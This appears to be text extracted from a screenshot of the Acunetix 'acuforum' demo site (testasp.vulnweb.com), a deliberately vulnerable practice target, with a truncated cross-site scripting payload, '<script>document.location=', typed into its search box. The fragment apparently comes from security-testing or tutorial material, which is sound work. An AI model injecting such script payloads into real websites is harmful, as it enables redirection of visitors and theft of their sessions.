 acuforum search
testasp.vulnweb.com/search.asp
acunetix acuforum
about - forums - search - login - register
<script>document.location=" search posts